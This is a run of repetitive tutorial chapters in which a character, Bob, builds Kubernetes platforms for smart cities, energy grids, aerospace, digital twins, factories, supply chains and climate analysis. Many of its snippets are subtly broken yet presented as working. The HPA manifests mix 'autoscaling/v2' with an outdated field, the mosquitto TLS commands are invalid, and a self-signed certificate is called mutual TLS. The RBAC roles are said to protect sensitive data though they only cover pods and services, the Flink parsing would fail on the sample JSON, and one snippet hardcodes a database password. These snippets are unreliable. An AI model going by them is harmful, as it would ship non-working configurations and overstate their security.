Let’s dive into Chapter 54, “Bob Builds Kubernetes Workloads for Smart Cities!”. In this chapter, Bob explores how to leverage Kubernetes for managing smart city applications, including IoT devices, urban data processing, and intelligent city services.
Bob’s city has launched an initiative to develop a smart city platform, integrating IoT sensors, real-time data processing, and AI-powered insights to improve urban living. His job is to create Kubernetes-based workloads to handle this complex ecosystem.
“Smart cities need smart infrastructure—let’s make Kubernetes the backbone of a modern metropolis!” Bob says, ready to begin.
Bob starts by setting up a centralized data hub to collect and process data from city-wide IoT devices.
Installing Apache Kafka:
Bob uses Kafka to manage data streams from IoT sensors:
helm repo add bitnami https://charts.bitnami.com/bitnami
helm install kafka bitnami/kafka
Integrating IoT Devices:
Bob connects traffic sensors, air quality monitors, and smart lights to Kafka:
from kafka import KafkaProducer
producer = KafkaProducer(bootstrap_servers='kafka-service:9092')
producer.send('traffic-data', b'{"vehicle_count": 12, "timestamp": "2024-11-11T10:00:00"}')
“A centralized data hub is the heart of a smart city!” Bob says.
Bob sets up real-time data processing pipelines for urban analytics.
Using Apache Flink for Stream Processing:
Bob deploys Flink to analyze incoming data streams:
helm repo add flink https://apache.github.io/flink-kubernetes-operator/
helm install flink flink/flink
Creating a Flink Job:
Bob writes a job to detect traffic congestion in real-time:
DataStream<String> trafficStream = env.addSource(new FlinkKafkaConsumer<>("traffic-data", new SimpleStringSchema(), properties));
trafficStream
.map(data -> "Traffic congestion detected: " + data)
.print();
env.execute("Traffic Congestion Detector");
“Real-time processing keeps the city running smoothly!” Bob says.
Bob uses Kubernetes to manage the thousands of IoT devices deployed across the city.
Using KubeEdge for IoT Management:
Bob deploys KubeEdge to manage IoT devices:
helm repo add kubeedge https://kubeedge.io/charts
helm install kubeedge kubeedge/kubeedge
Deploying Device Twins:
Bob creates a digital twin for a traffic light:
apiVersion: devices.kubeedge.io/v1alpha2
kind: DeviceModel
metadata:
name: traffic-light-model
spec:
properties:
- name: status
type: string
default: "green"
“KubeEdge brings IoT devices into the Kubernetes fold!” Bob says.
Bob ensures his smart city platform scales to handle growing demands.
Bob configures autoscaling for the Flink processing job:
apiVersion: autoscaling/v2
kind: HorizontalPodAutoscaler
metadata:
name: flink-hpa
spec:
scaleTargetRef:
apiVersion: apps/v1
kind: Deployment
name: flink
minReplicas: 2
maxReplicas: 10
metrics:
- type: Resource
resource:
name: cpu
targetAverageUtilization: 70
“Autoscaling ensures the city platform grows with demand!” Bob says.
Bob integrates Kubernetes workloads to optimize traffic management.
Bob uses TensorFlow to predict traffic patterns:
import tensorflow as tf
model = tf.keras.Sequential([...])
model.compile(optimizer='adam', loss='mse')
model.fit(traffic_data, epochs=10)
He deploys the model as a Kubernetes service:
apiVersion: serving.knative.dev/v1
kind: Service
metadata:
name: traffic-predictor
spec:
template:
spec:
containers:
- image: myrepo/traffic-predictor:latest
“AI keeps traffic flowing smoothly across the city!” Bob says.
Bob implements strong security measures for smart city workloads.
Encrypting Data in Transit:
Bob sets up mutual TLS for all city workloads:
openssl req -new -x509 -days 365 -nodes -out mqtt.crt -keyout mqtt.key
Implementing RBAC Policies:
Bob restricts access to sensitive data:
apiVersion: rbac.authorization.k8s.io/v1
kind: Role
metadata:
name: city-data-role
rules:
- apiGroups: [""]
resources: ["pods", "services"]
verbs: ["get", "list"]
“Security is non-negotiable for a smart city!” Bob says.
Bob uses monitoring tools to track the performance of city applications.
Setting Up Prometheus and Grafana:
Configuring Alerts:
Bob sets alerts for system anomalies:
groups:
- name: city-alerts
rules:
- alert: SensorOffline
expr: mqtt_device_status == 0
for: 5m
labels:
severity: critical
“Monitoring ensures the city stays smart and responsive!” Bob says.
Bob sets up services to provide city insights to residents.
Bob uses React to create a web app showing real-time city data:
fetch('/api/traffic-status')
.then(response => response.json())
.then(data => setTraffic(data));
He deploys the app as a Kubernetes service:
apiVersion: apps/v1
kind: Deployment
metadata:
name: citizen-dashboard
spec:
replicas: 3
template:
spec:
containers:
- name: dashboard
image: myrepo/citizen-dashboard:latest
“Citizens stay informed with real-time city insights!” Bob says.
With Kubernetes, Kafka, KubeEdge, and AI models, Bob has built a scalable, secure, and intelligent smart city platform. His system improves urban living through efficient traffic management, real-time analytics, and citizen engagement.
Next, Bob plans to explore Kubernetes for Green Energy Systems, focusing on managing renewable energy infrastructure.
Stay tuned for the next chapter: “Bob Integrates Kubernetes with Green Energy Systems!”
Let’s dive into Chapter 55, “Bob Integrates Kubernetes with Green Energy Systems!”. In this chapter, Bob explores how to leverage Kubernetes to manage renewable energy infrastructure, including solar farms, wind turbines, and smart grids, ensuring efficiency, scalability, and real-time monitoring.
Green energy systems rely on distributed infrastructure and real-time data for energy production, storage, and distribution. Bob’s mission is to build a Kubernetes-powered platform to optimize energy generation, balance grid loads, and monitor performance.
“Clean energy needs clean architecture—Kubernetes, let’s power up!” Bob says, ready to dive in.
Bob begins by creating a centralized platform to monitor energy sources.
Deploying Apache Kafka for Data Collection:
Bob uses Kafka to stream data from wind turbines, solar panels, and battery systems:
helm repo add bitnami https://charts.bitnami.com/bitnami
helm install kafka bitnami/kafka
Simulating Energy Source Data:
Bob writes a script to simulate power output:
from kafka import KafkaProducer
import random, time
producer = KafkaProducer(bootstrap_servers='kafka-service:9092')
while True:
power_output = random.uniform(100, 500)
producer.send('energy-data', f'{{"output": {power_output}, "source": "solar"}}'.encode('utf-8'))
time.sleep(1)
“A smart monitoring hub is the first step toward a sustainable grid!” Bob says.
Bob sets up pipelines to analyze energy data and optimize usage.
Using Apache Flink for Data Processing:
Bob deploys Flink to process energy data in real time:
helm repo add flink https://apache.github.io/flink-kubernetes-operator/
helm install flink flink/flink
Writing a Flink Job:
Bob detects anomalies in energy output:
DataStream<String> energyStream = env.addSource(new FlinkKafkaConsumer<>("energy-data", new SimpleStringSchema(), properties));
energyStream
.filter(data -> data.contains("anomaly"))
.print();
env.execute("Energy Anomaly Detector");
“Real-time analytics ensure stable and efficient energy management!” Bob notes.
Bob uses Kubernetes to manage diverse energy sources like wind turbines and solar panels.
Deploying IoT Management with KubeEdge:
Bob integrates wind turbines and solar panels with KubeEdge:
helm repo add kubeedge https://kubeedge.io/charts
helm install kubeedge kubeedge/kubeedge
Creating Device Twins:
Bob models a solar panel as a device twin:
apiVersion: devices.kubeedge.io/v1alpha2
kind: DeviceModel
metadata:
name: solar-panel
spec:
properties:
- name: power-output
type: float
- name: efficiency
type: float
“Kubernetes simplifies managing distributed green energy systems!” Bob says.
Bob implements AI models to optimize energy distribution and reduce waste.
Training a Load Balancing Model:
Bob uses TensorFlow to train a model:
import tensorflow as tf
model = tf.keras.Sequential([...])
model.compile(optimizer='adam', loss='mse')
model.fit(load_data, epochs=10)
Deploying the Model:
Bob sets up an AI-powered load balancer:
apiVersion: serving.knative.dev/v1
kind: Service
metadata:
name: load-balancer
spec:
template:
spec:
containers:
- image: myrepo/load-balancer:latest
“AI ensures the grid stays balanced even during peak demand!” Bob says.
Bob ensures the platform scales with increasing energy sources.
Bob configures autoscaling for the monitoring services:
apiVersion: autoscaling/v2
kind: HorizontalPodAutoscaler
metadata:
name: energy-monitor-hpa
spec:
scaleTargetRef:
apiVersion: apps/v1
kind: Deployment
name: energy-monitor
minReplicas: 2
maxReplicas: 10
metrics:
- type: Resource
resource:
name: cpu
targetAverageUtilization: 70
“Scaling ensures my platform grows with new renewable installations!” Bob notes.
Bob sets up storage and visualization for historical and real-time data.
Deploying TimescaleDB:
Bob uses TimescaleDB to store energy data:
helm repo add bitnami https://charts.bitnami.com/bitnami
helm install timescaledb bitnami/postgresql
Using Grafana for Visualization:
“Dashboards provide actionable insights for energy operators!” Bob says.
Bob implements strong security measures to protect the grid.
Encrypting Data Communication:
Bob uses mutual TLS for secure communication:
mosquitto --cert /path/to/cert.pem --key /path/to/key.pem
Restricting Access with RBAC:
Bob limits access to energy data:
apiVersion: rbac.authorization.k8s.io/v1
kind: Role
metadata:
name: energy-role
rules:
- apiGroups: [""]
resources: ["pods", "services"]
verbs: ["get", "list"]
“Security ensures the grid remains protected from cyber threats!” Bob says.
Bob sets up monitoring tools to ensure the stability of the energy system.
Using Prometheus and Grafana:
Setting Up Alerts:
He adds alerts for grid failures:
groups:
- name: energy-alerts
rules:
- alert: PowerOutputLow
expr: power_output < 100
for: 5m
labels:
severity: critical
“Monitoring keeps the energy system reliable and efficient!” Bob notes.
With Kubernetes, KubeEdge, AI models, and secure monitoring, Bob has created a platform to manage renewable energy systems. His setup ensures efficient energy production, stable grid operations, and a sustainable future.
Next, Bob plans to explore Kubernetes for Aerospace Systems, managing workloads for satellite communications and space exploration.
Stay tuned for the next chapter: “Bob Builds Kubernetes Workloads for Aerospace Systems!”
Let’s dive into Chapter 56, “Bob Builds Kubernetes Workloads for Aerospace Systems!”. In this chapter, Bob takes on the exciting challenge of managing workloads for aerospace systems, including satellite communication, mission control, and space exploration, leveraging Kubernetes for orchestration, scalability, and data processing.
The aerospace industry relies on advanced computing systems for telemetry, satellite communication, and real-time data analysis. Bob’s mission is to leverage Kubernetes to manage these critical workloads, ensuring reliability, scalability, and interoperability.
“From Earth to orbit, Kubernetes is ready to explore the final frontier!” Bob says, thrilled by the challenge.
Bob begins by building a mission control platform to monitor and manage satellite operations.
Deploying a Centralized Control Hub:
Bob uses Apache Kafka to stream telemetry data from satellites:
helm repo add bitnami https://charts.bitnami.com/bitnami
helm install kafka bitnami/kafka
Simulating Satellite Telemetry:
Bob writes a Python script to simulate telemetry data:
from kafka import KafkaProducer
import time, random
producer = KafkaProducer(bootstrap_servers='kafka-service:9092')
while True:
telemetry = f'{{"altitude": {random.randint(200, 400)}, "velocity": {random.randint(7000, 8000)}}}'
producer.send('satellite-telemetry', telemetry.encode('utf-8'))
time.sleep(1)
“Mission control is live and receiving data from the stars!” Bob says.
Bob sets up a real-time data processing pipeline to analyze telemetry streams.
Using Apache Flink for Stream Processing:
Bob deploys Flink to process satellite telemetry:
helm repo add flink https://apache.github.io/flink-kubernetes-operator/
helm install flink flink/flink
Writing a Flink Job:
Bob creates a job to detect anomalies in telemetry:
DataStream<String> telemetryStream = env.addSource(new FlinkKafkaConsumer<>("satellite-telemetry", new SimpleStringSchema(), properties));
telemetryStream
.filter(data -> data.contains("altitude") && Integer.parseInt(data.split(":")[1]) < 250)
.print();
env.execute("Anomaly Detector");
“Real-time processing ensures mission-critical data is analyzed instantly!” Bob says.
Bob uses Kubernetes to manage satellite ground stations and communication systems.
Deploying IoT Management with KubeEdge:
Bob integrates ground station devices with KubeEdge:
helm repo add kubeedge https://kubeedge.io/charts
helm install kubeedge kubeedge/kubeedge
Modeling Ground Station Devices:
Bob creates device twins for antennas:
apiVersion: devices.kubeedge.io/v1alpha2
kind: DeviceModel
metadata:
name: ground-antenna
spec:
properties:
- name: status
type: string
default: "idle"
- name: azimuth
type: float
default: 0.0
“Kubernetes makes managing ground stations a breeze!” Bob says.
Bob integrates AI to optimize satellite trajectories and detect system issues.
Training an AI Model:
Bob uses TensorFlow to train a predictive model for satellite orbit adjustments:
import tensorflow as tf
model = tf.keras.Sequential([...])
model.compile(optimizer='adam', loss='mse')
model.fit(telemetry_data, epochs=10)
Deploying the Model:
Bob wraps the AI model in a Flask API and deploys it on Kubernetes:
apiVersion: apps/v1
kind: Deployment
metadata:
name: orbit-optimizer
spec:
replicas: 2
template:
spec:
containers:
- name: ai-orbit
image: myrepo/orbit-optimizer:latest
“AI keeps our satellites on course and running smoothly!” Bob says.
Bob ensures the platform can handle data from multiple satellites and missions.
Bob configures autoscaling for telemetry processors:
apiVersion: autoscaling/v2
kind: HorizontalPodAutoscaler
metadata:
name: telemetry-hpa
spec:
scaleTargetRef:
apiVersion: apps/v1
kind: Deployment
name: telemetry-processor
minReplicas: 2
maxReplicas: 20
metrics:
- type: Resource
resource:
name: cpu
targetAverageUtilization: 70
“Autoscaling ensures mission control stays responsive during peak activity!” Bob says.
Bob implements robust security measures to protect critical aerospace systems.
Encrypting Communication:
Bob uses mutual TLS for secure data streams:
mosquitto --cert /path/to/cert.pem --key /path/to/key.pem
Restricting Access with RBAC:
Bob limits access to sensitive telemetry data:
apiVersion: rbac.authorization.k8s.io/v1
kind: Role
metadata:
name: aerospace-role
rules:
- apiGroups: [""]
resources: ["pods", "services"]
verbs: ["create", "list", "get"]
“Security is critical for safeguarding our space operations!” Bob says.
Bob integrates monitoring tools to track the performance of aerospace systems.
Using Prometheus and Grafana:
Setting Up Alerts:
He configures alerts for satellite communication failures:
groups:
- name: satellite-alerts
rules:
- alert: CommunicationLost
expr: satellite_communication_status == 0
for: 5m
labels:
severity: critical
“Monitoring ensures our space missions stay on track!” Bob says.
Bob deploys a dashboard to visualize mission-critical data.
Bob builds a React app to display satellite data:
fetch('/api/telemetry')
.then(response => response.json())
.then(data => setTelemetry(data));
He deploys the app as a Kubernetes service:
apiVersion: apps/v1
kind: Deployment
metadata:
name: mission-dashboard
spec:
replicas: 3
template:
spec:
containers:
- name: dashboard
image: myrepo/mission-dashboard:latest
“Visualizations bring mission data to life for operators!” Bob says.
With Kubernetes, Flink, KubeEdge, and AI, Bob has built a robust platform for managing aerospace systems. His setup ensures reliable satellite communication, real-time telemetry processing, and efficient mission control for the modern space age.
Next, Bob plans to explore Kubernetes for Digital Twin Systems, creating virtual models of physical systems to optimize operations.
Stay tuned for the next chapter: “Bob Builds Digital Twin Systems with Kubernetes!”
Let’s dive into Chapter 57, “Bob Builds Digital Twin Systems with Kubernetes!”. In this chapter, Bob explores how to leverage Kubernetes to manage digital twin systems, enabling virtual models of physical assets for monitoring, simulation, and optimization in real-time.
Digital twins are virtual replicas of physical systems, providing a real-time view and predictive insights through simulation and analytics. Bob’s goal is to create a Kubernetes-based platform to deploy and manage digital twins for industrial equipment, vehicles, and infrastructure.
“Digital twins are like a crystal ball for operations—Kubernetes, let’s bring them to life!” Bob says, diving into this innovative challenge.
Bob begins by deploying the foundation for his digital twin system.
Using Apache Kafka for Data Streams:
Bob collects sensor data from physical systems:
helm repo add bitnami https://charts.bitnami.com/bitnami
helm install kafka bitnami/kafka
Simulating Sensor Data:
Bob writes a script to simulate physical system data:
from kafka import KafkaProducer
import random, time
producer = KafkaProducer(bootstrap_servers='kafka-service:9092')
while True:
data = f'{{"temperature": {random.uniform(20.0, 30.0)}, "pressure": {random.uniform(1.0, 2.0)}}}'
producer.send('twin-data', data.encode('utf-8'))
time.sleep(1)
“A robust data stream is the backbone of my digital twin platform!” Bob says.
Bob builds a virtual model to represent a physical machine.
Defining the Model:
Bob uses KubeEdge to model device twins:
apiVersion: devices.kubeedge.io/v1alpha2
kind: DeviceModel
metadata:
name: turbine-model
spec:
properties:
- name: temperature
type: float
default: 25.0
- name: pressure
type: float
default: 1.5
Deploying the Twin:
Bob links the model to a physical device:
apiVersion: devices.kubeedge.io/v1alpha2
kind: DeviceInstance
metadata:
name: turbine-instance
spec:
deviceModelRef:
name: turbine-model
“Device twins bring physical systems into the digital world!” Bob says.
Bob processes data streams to synchronize physical systems with their twins.
Deploying Apache Flink:
Bob uses Flink for real-time data processing:
helm repo add flink https://apache.github.io/flink-kubernetes-operator/
helm install flink flink/flink
Writing a Flink Job:
Bob updates twin models with real-time data:
DataStream<String> sensorStream = env.addSource(new FlinkKafkaConsumer<>("twin-data", new SimpleStringSchema(), properties));
sensorStream
.map(data -> "Updated Twin: " + data)
.print();
env.execute("Twin Synchronizer");
“Real-time updates keep digital twins accurate and actionable!” Bob says.
Bob enhances his digital twins with AI-driven predictions.
Training a Predictive Model:
Bob uses TensorFlow to predict system failures:
import tensorflow as tf
model = tf.keras.Sequential([...])
model.compile(optimizer='adam', loss='mse')
model.fit(sensor_data, epochs=10)
Deploying the Model:
Bob serves the AI model using Knative:
apiVersion: serving.knative.dev/v1
kind: Service
metadata:
name: twin-predictor
spec:
template:
spec:
containers:
- image: myrepo/twin-predictor:latest
“AI gives my twins the power of foresight!” Bob says.
Bob ensures his platform scales to support multiple twins.
Bob sets up autoscaling for Flink jobs:
apiVersion: autoscaling/v2
kind: HorizontalPodAutoscaler
metadata:
name: twin-processor-hpa
spec:
scaleTargetRef:
apiVersion: apps/v1
kind: Deployment
name: twin-processor
minReplicas: 2
maxReplicas: 10
metrics:
- type: Resource
resource:
name: cpu
targetAverageUtilization: 70
“Autoscaling ensures my twins can handle any workload!” Bob says.
Bob creates a dashboard for monitoring and interacting with digital twins.
Using Grafana for Visualization:
Deploying a Web Interface:
Bob develops a React app to interact with twins:
fetch('/api/twin-data')
.then(response => response.json())
.then(data => setTwinData(data));
“A user-friendly interface brings twins to life for operators!” Bob says.
Bob secures his digital twin infrastructure.
Encrypting Communication:
Bob uses TLS for data streams:
mosquitto --cert /path/to/cert.pem --key /path/to/key.pem
Applying RBAC Policies:
Bob limits access to twin models:
apiVersion: rbac.authorization.k8s.io/v1
kind: Role
metadata:
name: twin-role
rules:
- apiGroups: [""]
resources: ["pods", "services"]
verbs: ["get", "list"]
“Security ensures my twins are safe and tamper-proof!” Bob says.
Bob integrates monitoring tools to track the performance of digital twins.
Using Prometheus:
Configuring Alerts:
Bob creates alerts for synchronization failures:
groups:
- name: twin-alerts
rules:
- alert: SyncFailed
expr: twin_sync_status == 0
for: 5m
labels:
severity: critical
“Monitoring ensures my twins stay synchronized and reliable!” Bob says.
With Kubernetes, KubeEdge, AI models, and secure infrastructure, Bob has successfully built a digital twin platform. His system bridges the gap between physical and digital worlds, enabling smarter monitoring, simulation, and optimization.
Next, Bob plans to explore Kubernetes for Smart Manufacturing, managing factory operations with automation and IoT integration.
Stay tuned for the next chapter: “Bob Optimizes Smart Manufacturing with Kubernetes!”
Let’s dive into Chapter 58, “Bob Optimizes Smart Manufacturing with Kubernetes!”. In this chapter, Bob takes on the challenge of modernizing manufacturing operations using Kubernetes, integrating IoT devices, robotics, and AI to enable smart factories.
Modern factories require efficient data processing, seamless device integration, and intelligent automation to optimize production. Bob’s goal is to build a Kubernetes-powered platform to enable real-time monitoring, predictive maintenance, and automated workflows.
“Manufacturing meets Kubernetes—time to streamline operations with smart tech!” Bob says, ready to transform the factory floor.
Bob starts by building a control hub to manage manufacturing systems.
Deploying Apache Kafka:
Bob uses Kafka to stream data from assembly lines and machines:
helm repo add bitnami https://charts.bitnami.com/bitnami
helm install kafka bitnami/kafka
Simulating Machine Data:
Bob writes a script to simulate production line data:
from kafka import KafkaProducer
import random, time
producer = KafkaProducer(bootstrap_servers='kafka-service:9092')
while True:
machine_data = f'{{"machine_id": "M1", "status": "running", "temperature": {random.uniform(70, 100)}}}'
producer.send('machine-data', machine_data.encode('utf-8'))
time.sleep(1)
“The factory control hub is live and receiving machine data!” Bob says.
Bob uses real-time processing pipelines to monitor factory performance.
Deploying Apache Flink:
Bob sets up Flink to process machine data:
helm repo add flink https://apache.github.io/flink-kubernetes-operator/
helm install flink flink/flink
Writing a Flink Job:
Bob creates a job to detect anomalies in machine temperature:
DataStream<String> machineStream = env.addSource(new FlinkKafkaConsumer<>("machine-data", new SimpleStringSchema(), properties));
machineStream
.filter(data -> data.contains("temperature") && Float.parseFloat(data.split(":")[1]) > 90)
.print();
env.execute("Anomaly Detector");
“Real-time processing keeps the factory running smoothly!” Bob notes.
Bob integrates IoT devices to monitor and control machinery.
Deploying KubeEdge for IoT:
Bob connects factory devices to Kubernetes with KubeEdge:
helm repo add kubeedge https://kubeedge.io/charts
helm install kubeedge kubeedge/kubeedge
Creating Device Twins:
Bob models a conveyor belt as a device twin:
apiVersion: devices.kubeedge.io/v1alpha2
kind: DeviceModel
metadata:
name: conveyor-model
spec:
properties:
- name: speed
type: float
default: 0.5
- name: status
type: string
default: "stopped"
“IoT integration brings factory devices under Kubernetes management!” Bob says.
Bob automates workflows to optimize production and minimize downtime.
Using Kubernetes Jobs:
Bob creates a job to restart machines after maintenance:
apiVersion: batch/v1
kind: Job
metadata:
name: restart-machines
spec:
template:
spec:
containers:
- name: restart
image: myrepo/restart-script:latest
Integrating AI for Process Optimization:
Bob deploys an AI model to optimize production speeds:
apiVersion: apps/v1
kind: Deployment
metadata:
name: production-optimizer
spec:
replicas: 2
template:
spec:
containers:
- name: ai-optimizer
image: myrepo/production-optimizer:latest
“Automation and AI take factory operations to the next level!” Bob says.
Bob ensures the platform can handle additional machines and processes.
Bob configures autoscaling for Flink jobs:
apiVersion: autoscaling/v2
kind: HorizontalPodAutoscaler
metadata:
name: factory-hpa
spec:
scaleTargetRef:
apiVersion: apps/v1
kind: Deployment
name: anomaly-detector
minReplicas: 2
maxReplicas: 10
metrics:
- type: Resource
resource:
name: cpu
targetAverageUtilization: 70
“Autoscaling ensures the factory can adapt to changing workloads!” Bob notes.
Bob builds dashboards for factory operators to monitor and control processes.
Using Grafana:
Deploying a Web Interface:
Bob develops a React app for real-time factory monitoring:
fetch('/api/factory-data')
.then(response => response.json())
.then(data => setFactoryData(data));
“Dashboards provide operators with actionable insights!” Bob says.
Bob implements security measures to protect manufacturing operations.
Encrypting Communication:
Bob uses TLS for data streams:
mosquitto --cert /path/to/cert.pem --key /path/to/key.pem
Restricting Access with RBAC:
Bob applies RBAC policies to limit access to production data:
apiVersion: rbac.authorization.k8s.io/v1
kind: Role
metadata:
name: factory-role
rules:
- apiGroups: [""]
resources: ["pods", "services"]
verbs: ["get", "list"]
“Security keeps factory operations safe from cyber threats!” Bob says.
Bob integrates monitoring tools to track factory performance.
Using Prometheus:
Setting Up Alerts:
Bob configures alerts for machine downtime:
groups:
- name: factory-alerts
rules:
- alert: MachineOffline
expr: machine_status == 0
for: 5m
labels:
severity: critical
“Monitoring ensures smooth and efficient factory operations!” Bob says.
With Kubernetes, KubeEdge, AI, and real-time processing, Bob has revolutionized factory operations. His smart manufacturing platform enables predictive maintenance, optimized production, and secure monitoring for the factories of the future.
Next, Bob plans to explore Kubernetes for Supply Chain Optimization, managing logistics and inventory systems for a seamless supply chain.
Stay tuned for the next chapter: “Bob Optimizes Supply Chains with Kubernetes!”
Let’s dive into Chapter 59, “Bob Optimizes Supply Chains with Kubernetes!”. In this chapter, Bob applies Kubernetes to modernize supply chain management, focusing on logistics, inventory tracking, and predictive analytics to streamline operations.
Efficient supply chains require seamless data flow, real-time tracking, and AI-powered predictions. Bob’s goal is to create a Kubernetes-based platform to manage these complex systems, improving efficiency and reducing delays.
“From warehouses to delivery trucks, Kubernetes is ready to power the supply chain!” Bob says, eager to solve logistics challenges.
Bob starts by deploying a hub to track shipments and inventory.
Deploying Apache Kafka for Event Streaming:
Bob uses Kafka to stream logistics events:
helm repo add bitnami https://charts.bitnami.com/bitnami
helm install kafka bitnami/kafka
Simulating Logistics Data:
Bob writes a script to simulate shipment updates:
from kafka import KafkaProducer
import time, random
producer = KafkaProducer(bootstrap_servers='kafka-service:9092')
while True:
shipment = f'{{"shipment_id": "S1", "status": "in_transit", "location": "{random.choice(["New York", "Chicago", "Los Angeles"])}"}}'
producer.send('logistics-data', shipment.encode('utf-8'))
time.sleep(2)
“The logistics hub is live and tracking shipments!” Bob says.
Bob processes supply chain data to identify delays and optimize routes.
Deploying Apache Flink:
Bob uses Flink to process logistics streams:
helm repo add flink https://apache.github.io/flink-kubernetes-operator/
helm install flink flink/flink
Writing a Flink Job:
Bob analyzes shipment statuses for delays:
DataStream<String> shipmentStream = env.addSource(new FlinkKafkaConsumer<>("logistics-data", new SimpleStringSchema(), properties));
shipmentStream
.filter(data -> data.contains("delayed"))
.print();
env.execute("Delay Detector");
“Real-time analysis ensures shipments stay on track!” Bob says.
Bob integrates inventory systems to manage stock levels across multiple warehouses.
Using a Shared Database for Inventory:
Bob deploys PostgreSQL to track inventory:
helm repo add bitnami https://charts.bitnami.com/bitnami
helm install inventory-db bitnami/postgresql
Synchronizing Data with Kafka:
Bob writes a consumer to update inventory in real-time:
from kafka import KafkaConsumer
import psycopg2
consumer = KafkaConsumer('inventory-updates', bootstrap_servers='kafka-service:9092')
conn = psycopg2.connect("dbname=inventory user=admin password=secret host=inventory-db-service")
for message in consumer:
update = message.value.decode('utf-8')
# Update inventory in PostgreSQL
“Real-time inventory tracking prevents stockouts and overstocking!” Bob says.
Bob uses AI models to predict delivery times and optimize routes.
Training a Route Optimization Model:
Bob uses TensorFlow to predict optimal delivery routes:
import tensorflow as tf
model = tf.keras.Sequential([...])
model.compile(optimizer='adam', loss='mse')
model.fit(route_data, epochs=10)
Deploying the Model:
Bob serves the model as a Kubernetes service:
apiVersion: serving.knative.dev/v1
kind: Service
metadata:
name: route-optimizer
spec:
template:
spec:
containers:
- image: myrepo/route-optimizer:latest
“AI ensures faster deliveries and lower costs!” Bob says.
Bob sets up automation to streamline supply chain processes.
Using Kubernetes Jobs for Notifications:
Bob creates a job to send alerts for delayed shipments:
apiVersion: batch/v1
kind: Job
metadata:
name: delay-alert
spec:
template:
spec:
containers:
- name: notifier
image: myrepo/alert-notifier:latest
Integrating with External APIs:
Bob connects with delivery partner APIs for updates:
import requests
def fetch_delivery_status(order_id):
response = requests.get(f'https://partner-api.com/status/{order_id}')
return response.json()
“Automation reduces manual effort and improves accuracy!” Bob says.
Bob ensures the platform can handle seasonal spikes in demand.
Bob sets up autoscaling for logistics processors:
apiVersion: autoscaling/v2
kind: HorizontalPodAutoscaler
metadata:
name: logistics-hpa
spec:
scaleTargetRef:
apiVersion: apps/v1
kind: Deployment
name: logistics-processor
minReplicas: 3
maxReplicas: 20
metrics:
- type: Resource
resource:
name: cpu
targetAverageUtilization: 70
“Autoscaling keeps the supply chain responsive during busy periods!” Bob says.
Bob builds dashboards to provide insights into logistics and inventory.
Using Grafana for Visualization:
Deploying a Web Interface:
Bob develops a web app for supply chain operators:
fetch('/api/logistics-data')
.then(response => response.json())
.then(data => setLogisticsData(data));
“Dashboards bring clarity to supply chain operations!” Bob says.
Bob secures supply chain data and workflows.
Encrypting Communication:
Bob uses mutual TLS for secure messaging:
openssl req -new -x509 -days 365 -nodes -out kafka.crt -keyout kafka.key
Applying RBAC Policies:
Bob limits access to logistics data:
apiVersion: rbac.authorization.k8s.io/v1
kind: Role
metadata:
name: logistics-role
rules:
- apiGroups: [""]
resources: ["pods", "services"]
verbs: ["get", "list"]
“Security protects sensitive supply chain data!” Bob says.
With Kubernetes, Flink, AI, and real-time tracking, Bob has revolutionized supply chain management. His platform enables efficient logistics, accurate inventory tracking, and faster deliveries, paving the way for smarter supply chain operations.
Next, Bob plans to explore Kubernetes for Climate Data Analysis, managing workloads for environmental research and predictions.
Stay tuned for the next chapter: “Bob Analyzes Climate Data with Kubernetes!”
Let’s dive into Chapter 60, “Bob Analyzes Climate Data with Kubernetes!”. In this chapter, Bob leverages Kubernetes to manage climate data analysis, enabling large-scale environmental simulations, real-time monitoring, and predictive models for tackling climate change.
1. Introduction: Why Kubernetes for Climate Data?
Climate analysis involves processing massive datasets from satellites, sensors, and models. Bob’s mission is to create a Kubernetes-powered platform to analyze climate data, generate insights, and help researchers address environmental challenges.
“From melting ice caps to forest cover, Kubernetes is ready to tackle the climate crisis!” Bob says, eager to contribute.
Bob starts by building a centralized hub to collect and process climate data.
Deploying Apache Kafka for Data Ingestion:
Bob uses Kafka to stream data from weather stations and satellites:
helm repo add bitnami https://charts.bitnami.com/bitnami
helm install kafka bitnami/kafka
Simulating Climate Data:
Bob writes a script to simulate temperature and precipitation data:
from kafka import KafkaProducer
import random, time
producer = KafkaProducer(bootstrap_servers='kafka-service:9092')
while True:
data = f'{{"temperature": {random.uniform(-10, 40)}, "precipitation": {random.uniform(0, 50)}}}'
producer.send('climate-data', data.encode('utf-8'))
time.sleep(1)
“The climate data hub is live and collecting insights!” Bob says.
Bob processes climate data streams to detect anomalies and generate insights.
Using Apache Flink for Stream Processing:
Bob deploys Flink to analyze climate data:
helm repo add flink https://apache.github.io/flink-kubernetes-operator/
helm install flink flink/flink
Writing a Flink Job:
Bob identifies temperature spikes in real-time:
DataStream<String> climateStream = env.addSource(new FlinkKafkaConsumer<>("climate-data", new SimpleStringSchema(), properties));
climateStream
.filter(data -> data.contains("temperature") && Float.parseFloat(data.split(":")[1]) > 35)
.print();
env.execute("Heatwave Detector");
“Real-time processing helps track extreme weather events!” Bob says.
Bob deploys high-performance computing workloads for environmental simulations.
Using MPI for Distributed Simulations:
Bob installs the MPI Operator to run parallel simulations:
kubectl apply -f https://raw.githubusercontent.com/kubeflow/mpi-operator/master/deploy/v1/mpi-operator.yaml
Running a Climate Model:
Bob writes a job to simulate weather patterns:
apiVersion: kubeflow.org/v1
kind: MPIJob
metadata:
name: weather-simulation
spec:
slotsPerWorker: 4
template:
spec:
containers:
- name: mpi-worker
image: myrepo/weather-simulation:latest
“Distributed simulations model complex weather systems efficiently!” Bob says.
Bob integrates AI models to forecast climate trends and detect changes.
Training a Climate Prediction Model:
Bob uses TensorFlow to predict temperature trends:
import tensorflow as tf
model = tf.keras.Sequential([...])
model.compile(optimizer='adam', loss='mse')
model.fit(climate_data, epochs=10)
Deploying the Model:
Bob deploys the prediction model with Knative:
apiVersion: serving.knative.dev/v1
kind: Service
metadata:
name: climate-predictor
spec:
template:
spec:
containers:
- image: myrepo/climate-predictor:latest
“AI forecasts help researchers plan better for climate change!” Bob says.
Bob builds dashboards to display insights from climate data analysis.
Using Grafana for Visualization:
Deploying a Web Interface:
Bob develops a React app to visualize climate insights:
fetch('/api/climate-data')
.then(response => response.json())
.then(data => setClimateData(data));
“Interactive dashboards make climate data accessible to everyone!” Bob says.
Bob ensures the platform scales with increasing data and computational needs.
Bob sets up autoscaling for data processors:
apiVersion: autoscaling/v2
kind: HorizontalPodAutoscaler
metadata:
name: climate-hpa
spec:
scaleTargetRef:
apiVersion: apps/v1
kind: Deployment
name: data-processor
minReplicas: 3
maxReplicas: 15
metrics:
- type: Resource
resource:
name: cpu
targetAverageUtilization: 70
“Autoscaling ensures the platform adapts to data surges!” Bob says.
